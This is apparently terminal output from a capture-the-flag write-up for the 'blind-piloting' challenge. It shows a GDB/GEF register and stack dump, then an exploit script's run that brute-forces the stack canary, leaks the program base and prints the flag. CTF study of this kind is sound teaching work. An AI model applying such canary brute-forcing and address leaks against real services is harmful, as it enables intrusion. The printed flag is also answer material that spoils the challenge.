 (No debugging symbols found in /lib64/ld-linux-x86-64.so.2)
0x00007f72aba7ba4a in __GI___waitpid (pid=7361, stat_loc=0x0, options=0)
    at ../sysdeps/unix/sysv/linux/waitpid.c:30
30      ../sysdeps/unix/sysv/linux/waitpid.c: No such file or directory.
GEF for linux ready, type `gef' to start, `gef config' to configure
80 commands loaded for GDB 8.3 using Python engine 3.7
gef➤  set follow-fork-mode child
gef➤  context
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0xfffffffffffffe00
$rbx   : 0x0
$rcx   : 0x00007f72aba7ba4a  →  0x5677fffff0003d48 ("H="?)
$rdx   : 0x0
$rsp   : 0x00007fff971d10d8  →  0x0000563df74f1a9d  →  <main+158> jmp 0x563df74f1a61 <main+98>
$rbp   : 0x00007fff971d10f0  →  0x0000563df74f1ab0  →  <__libc_csu_init+0> push r15
$rsi   : 0x0
$rdi   : 0x1cc1
$rip   : 0x00007f72aba7ba4a  →  0x5677fffff0003d48 ("H="?)
$r8    : 0x0
$r9    : 0x00007f72abb88540  →  0x00007f72abb88540  →  [loop detected]
$r10   : 0x0
$r11   : 0x246
$r12   : 0x0000563df74f1860  →  <_start+0> xor ebp, ebp
$r13   : 0x00007fff971d11d0  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identif
ication]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fff971d10d8│+0x0000: 0x0000563df74f1a9d  →  <main+158> jmp 0x563df74f1a61 <main+98>       ←
$rsp
0x00007fff971d10e0│+0x0008: 0x00007fff971d11d0  →  0x0000000000000001
0x00007fff971d10e8│+0x0010: 0x00001cc100000000
0x00007fff971d10f0│+0x0018: 0x0000563df74f1ab0  →  <__libc_csu_init+0> push r15  ← $rbp
0x00007fff971d10f8│+0x0020: 0x00007f72ab9bd1e3  →  <__libc_start_main+243> mov edi, eax
0x00007fff971d1100│+0x0028: 0x0000000000000000
0x00007fff971d1108│+0x0030: 0x00007fff971d11d8  →  0x00007fff971d28b0  →  "./blindpiloting"
0x00007fff971d1110│+0x0038: 0x0000000100100000
code:x86:64
   0x7f72aba7ba3f <waitpid+15>     sbb    BYTE PTR [rbp+0x31], al
   0x7f72aba7ba42 <waitpid+18>     sar    BYTE PTR [rax+0x3d], cl
   0x7f72aba7ba48 <waitpid+24>     syscall
 → 0x7f72aba7ba4a <waitpid+26>     cmp    rax, 0xfffffffffffff000
   0x7f72aba7ba50 <waitpid+32>     ja     0x7f72aba7baa8 <__GI___waitpid+120>
   0x7f72aba7ba52 <waitpid+34>     ret
   0x7f72aba7ba53 <waitpid+35>     nop    DWORD PTR [rax+rax*1+0x0]
   0x7f72aba7ba58 <waitpid+40>     sub    rsp, 0x18
   0x7f72aba7ba5c <waitpid+44>     mov    DWORD PTR [rsp+0xc], edx
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: STOPPED
trace
[#0] 0x7f72aba7ba4a → __GI___waitpid(pid=0x1cc1, stat_loc=0x0, options=0x0)
[#1] 0x563df74f1a9d → main()
gef➤
root@c79164e5f079:/pwd/datajerk/b01lersctf/blind-piloting# ./exploit.py
[x] Starting local process './blindpiloting'
[+] Starting local process './blindpiloting': pid 6079
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'005e'
b'005eb8'
b'005eb890'
b'005eb890d4'
b'005eb890d403'
b'005eb890d4032f'
b'005eb890d4032f65'
HAVE CANARY
0x9f0
0x19f0
b'pctf{34zy_fl4g_h3r3_n0t_muc4_m0r3}'
b'f0194f'
b'f0194ff7'
b'f0194ff73d'
b'f0194ff73d56'
b'f0194ff73d5600'
b'f0194ff73d560000'
0x563df74f1000
HAVE PROCBASE
from another terminal type: gef blindpiloting 6079
>>>